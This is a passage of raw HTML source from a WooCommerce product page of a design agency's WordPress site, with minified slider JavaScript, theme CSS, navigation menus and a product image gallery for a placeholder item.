s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
<style>
		
		</style>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(60, 60, 59, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(239, 55, 62, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//design360.asia/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Encode Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Encode Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: rgb(51,51,51);
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Encode Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Encode Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(221,51,51);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(60,60,60);
	--btn-accented-bgcolor-hover: rgb(228,4,20);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(http://design360.asia/wp-content/uploads/2021/10/corporate-2-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: rgb(17,17,17);
	background-image: none;
}
.page .main-page-wrapper {
	background-color: rgba(245,245,245,0.02);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-bottom-active: -1px;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-default-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-395 theme-woodmart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart-child wvs-show-label wvs-tooltip wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6 elementor-page elementor-page-395">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong style="color: #ffffff;">Evolving In Design | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3daddc2c6dac1caf3d7d6c0dad4dd8085839dd2c0dad2">[email&#160;protected]</a></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://design360.asia/product/ornare-auctor/&media=http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg&description=Ornare+auctor" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://design360.asia/product/ornare-auctor/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="http://design360.asia/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="http://design360.asia/wp-content/uploads/2023/07/Design360-Logo-200x30-Light-Background.png" alt="Design 360 Asia" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-style-icon wd-display-dropdown whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<div class="wd-search-dropdown wd-dropdown color-scheme-light">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="http://design360.asia/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="any">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="http://design360.asia/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="http://design360.asia/wp-content/uploads/2023/07/Design360-Logo-200x30-Light-Background.png" alt="Design 360 Asia" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="http://design360.asia/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-corporate-2" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-16233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Graphic &#038; Design</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-16234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234 item-level-1 wd-event-hover" ><a href="http://design360.asia/logo-brand-development/" class="woodmart-nav-link">Logo &#038; Brand Development</a></li>
	<li id="menu-item-16235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16235 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Print Designs</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-16239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16239 item-level-2 wd-event-hover" ><a href="http://design360.asia/stationary-design/" class="woodmart-nav-link">Stationary Design</a></li>
		<li id="menu-item-16238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16238 item-level-2 wd-event-hover" ><a href="http://design360.asia/marketing-materials/" class="woodmart-nav-link">Marketing Materials</a></li>
		<li id="menu-item-16237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16237 item-level-2 wd-event-hover" ><a href="http://design360.asia/signage/" class="woodmart-nav-link">Signage</a></li>
		<li id="menu-item-16236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16236 item-level-2 wd-event-hover" ><a href="http://design360.asia/packaging-labeling-cover-designs/" class="woodmart-nav-link">Packaging, Labeling &#038; Cover Designs</a></li>
	</ul>
</li>
	<li id="menu-item-16240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16240 item-level-1 wd-event-hover" ><a href="http://design360.asia/digital-marketing/" class="woodmart-nav-link">Digital Marketing</a></li>
	<li id="menu-item-16243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16243 item-level-1 wd-event-hover" ><a href="http://design360.asia/art-illustration/" class="woodmart-nav-link">Art &#038; Illustration</a></li>
	<li id="menu-item-16242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16242 item-level-1 wd-event-hover" ><a href="http://design360.asia/visual-design-compositing/" class="woodmart-nav-link">Visual Design &#038; Compositing</a></li>
	<li id="menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16241 item-level-1 wd-event-hover" ><a href="http://design360.asia/merchandise-design/" class="woodmart-nav-link">Merchandise Design</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16320 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://design360.asia/content-writing-and-translations/" class="woodmart-nav-link"><span class="nav-link-text">Content Writing &#038; Translations</span></a></li>
<li id="menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://design360.asia/audio-video-production/" class="woodmart-nav-link"><span class="nav-link-text">Audio Video Production</span></a></li>
<li id="menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15881 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://design360.asia/#web" class="woodmart-nav-link"><span class="nav-link-text">Web &#038; Mobile</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-395" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-395 status-publish first instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg"><img fetchpriority="high" width="700" height="800" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg" class="wp-post-image wp-post-image" alt="" title="ornare-auctor-1" data-caption="" data-src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg" data-large_image="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg 700w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2-150x171.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2.jpg">
					<img width="700" height="800" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2.jpg" class="" alt="" title="ornare-auctor-2" data-caption="" data-src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2.jpg" data-large_image="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2.jpg 700w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3-150x171.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3.jpg">
					<img width="700" height="800" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3.jpg" class="" alt="" title="ornare-auctor-3" data-caption="" data-src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3.jpg" data-large_image="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3.jpg 700w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4-150x171.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4.jpg">
					<img loading="lazy" width="700" height="800" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4.jpg" class="" alt="" title="ornare-auctor-4" data-caption="" data-src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4.jpg" data-large_image="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4.jpg 700w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="171" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1-150x171.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-1.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="171" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2-150x171.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-2.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
